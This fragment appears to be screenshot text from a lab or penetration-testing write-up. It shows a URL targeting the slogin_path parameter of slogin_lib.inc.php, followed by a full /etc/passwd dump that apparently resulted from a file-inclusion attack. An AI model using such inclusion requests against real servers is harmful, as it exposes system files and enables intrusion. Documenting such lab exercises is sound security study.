 taint.techorganic.com/slogin/slogin_lib.inc.php?slogin_path=
Google
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin landscape:x:103:108::/var/lib/landscape:/bin/false
messagebus:x:104:112::/var/run/dbus:/bin/false nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
mysql:x:105:113::/var/lib/mysql:/bin/false avahi:x:106:114::/var/run/avahi-daemon:/bin/false
snort:x:107:115:Snort IDS:/var/log/snort:/bin/false statd:x:108:65534::/var/lib/nfs:/bin/false
usbmux:x:109:46::/home/usbmux:/bin/false pulse:x:110:116::/var/run/pulse:/bin/false
rtkit:x:111:117::/proc:/bin/false festival:x:112:29::/home/festival:/bin/false
postgres:x:1000:1000::/home/postgres:/bin/sh debian-tor:x:113:121::/var/lib/tor:/bin/bash
privoxy:x:114:65534::/etc/privoxy:/bin/false privoxy:x:114:65534::/etc/privoxy:/bin/false